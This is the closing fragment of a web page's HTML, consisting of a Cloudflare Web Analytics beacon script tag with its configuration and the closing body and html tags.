<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9eb67b6cfba440ccba5471457ec7f8fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
